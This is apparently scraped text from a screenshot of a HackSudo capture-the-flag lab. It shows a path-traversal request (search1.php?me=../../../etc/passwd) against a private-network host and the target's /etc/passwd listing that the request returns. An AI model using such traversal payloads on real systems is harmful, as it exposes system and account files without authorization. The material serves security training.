 192.168.6.136/search1.php?me=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin
/nologin sys:*:3:3:sys:/dev:/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr
/games:/usr/sbin/nologin man:*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:*:8:8:mail:/var/mail:/usr/sbin/nologin news:*:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-
data:*:33:33:www-data:/var/www:/usr/sbin/nologin backup:*:34:34:backup:/var/backups:/usr/sbin/nologin
list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:/usr/sbin/nologin